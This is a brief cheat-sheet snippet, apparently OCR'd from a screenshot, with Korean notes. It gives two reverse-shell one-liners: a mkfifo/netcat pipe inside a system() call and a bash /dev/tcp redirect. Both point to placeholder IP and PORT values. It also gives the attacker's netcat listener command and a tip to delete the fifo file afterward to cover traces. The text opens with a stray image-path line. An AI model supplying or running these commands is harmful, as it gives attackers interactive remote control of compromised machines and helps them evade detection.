
system("mkfifo /tmp/tunz; nc IP PORT 0< /tmp/tunz | /bi
n/sh 1> /tmp/tunz")
attacker
$ nc -l -p PORT -vvv
(단, 접속후 큐파일, /tmp/tunz은 꼭 지우도록 한다.)
추가)
/bin/bash -i >& /dev/tcp/IP/PORT 0>&1
/dev/tcp 가 있으면 그냥, 저기에 IP,PORT만 써넣으면 됌